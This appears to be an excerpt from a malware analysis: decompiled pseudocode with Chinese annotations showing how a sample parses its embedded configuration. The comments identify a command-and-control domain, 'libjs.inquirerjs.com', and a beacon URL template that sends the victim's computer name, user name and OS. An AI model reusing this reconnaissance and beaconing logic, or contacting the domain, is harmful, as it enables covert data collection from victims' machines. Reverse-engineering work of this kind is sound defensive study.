 if ( a1 < a1 + a2 )
{
while ( 1 )// 将经过处理的数据，进行重新拼接。
{
option = *v185;
v188 = (v185 + 1);
v189 = v188;
v190 = v188;
switch ( option )
{
case 'A':// 第二次匹配到A
Url = v188;// 此时Hkernel（Url）的值指向域名“libjs.inquirerjs.com”
v191 = v188;
for ( i = 0; *v191; ++i )
v191 = (v191 + 2);
v185 = (v188 + 2 * i + 2);// 切换下一个数据
goto LABEL_335;
case 'B':// 第三次匹配到B
Data_1BB = *v188;// 将数据1BB存储起来
break;
case 'C':
v193 = 0;
for ( j = v188; *j; ++v193 )
j = (j + 2);
v195 = 0;
v185 = (v188 + 2 * v193 + 2);
if ( v193 )
v195 = v189;
v320 = v195;
goto LABEL_335;
case 'D':
v196 = v188;
for ( k = 0; *v196; ++k )
v196 = (v196 + 2);
v198 = 0;
v185 = (v188 + 2 * k + 2);
if ( k )
v198 = v190;
v313 = v198;
goto LABEL_335;
case 'E':
v199 = v188;
for ( l = 0; *v199; ++l )
v199 = (v199 + 2);
v201 = 0;
v185 = (v188 + 2 * l + 2);
if ( l )
v201 = v190;
v326 = v201;
goto LABEL_335;
case 'F':
v202 = v188;
for ( m = 0; *v202; ++m )
v202 = (v202 + 2);
v204 = 0;
v185 = (v188 + 2 * m + 2);
if ( m )
v204 = v190;
v317 = v204;
goto LABEL_335;
case 'G':
v205 = v188;
for ( n = 0; *v205; ++n )
v205 = (v205 + 2);
v207 = 0;
v185 = (v188 + 2 * n + 2);
if ( n )
v207 = v190;
v318 = v207;
goto LABEL_335;
case 'H':
v208 = 0;
v209 = v188;
for ( ii = v188; *ii; ++v208 )
ii = (ii + 2);
v185 = (v188 + 2 * v208 + 2);
if ( !v208 )
goto LABEL_335;
v211 = &v253;
goto LABEL_334;
case 'I':// 第五次匹配到I
v212 = v188;
for ( jj = 0; *v212; ++jj )// 计算长度
v212 = (v212 + 2);
v214 = 0;
v185 = (v188 + 2 * jj + 2);
if ( jj )
v214 = v190;
str_Get = v214;// 获取字符串"Get"
goto LABEL_335;
case 'J':// 第6次匹配到J
fun_loadlibrary_0 = *v188;// 将fun_loadlibrary置为0
break;
case 'K':
v215 = v188;
for ( kk = 0; *v215; ++kk )
v215 = (v215 + 2);
v217 = 0;
v185 = (v188 + 2 * kk + 2);
if ( kk )
v217 = v190;
v324 = v217;
goto LABEL_335;
case 'L':// 第四次匹配到L
v218 = 0;
v219 = v188;
for ( ll = v188; *ll; ++v218 )
ll = (ll + 2);
v185 = (v188 + 2 * v218 + 2);
if ( v218 )
(fun_ExpandEnvironmentStringsW)(// 扩展样本提前准备好的环境字符串“/script/x.png?CN=%COMPUTERNAME%&UN=%USERNAME%&C=%OS%”
ll,
v219,
&UserInfo,// 获取到当前操作系统信息: /script/x.png?CN=WIN-S5OSAV0J2LE&UN=sam&C=Windows_NT
0x400);
goto LABEL_335;
case 'M':// 第7次匹配到M
data_0 = *v188;// 将data_0置0
break;
case 'N':
v221 = 0;
v222 = v188;
for ( mm = v188; *mm; ++v221 )
mm = (mm + 2);
v185 = (v188 + 2 * v221 + 2);
if ( v221 )
(fun_ExpandEnvironmentStringsW)(
mm,
v222,
&v274,
260);
goto LABEL_335;
case 'O':// 第一次匹配到"o"
i_2 = *v188;// i_2 = c8
break;
case 'Z':
v224 = 0;
v209 = v188;
for ( ii = v188; *ii; ++v224 )
ii = (ii + 2);
v185 = (v188 + 2 * v224 + 2);
if ( !v224 )
goto LABEL_335;
v211 = &v254;
(fun_ExpandEnvironmentStringsW)(
ii,
v209,
v211,
2048);
goto LABEL_335;
default:
goto LABEL_336;
}
v185 = v188 + 1;// 切换下一个选项
if ( v185 >= a1 + a2 )
{
v186 = v320;
break;
}
}// 结束循环初始化数据
}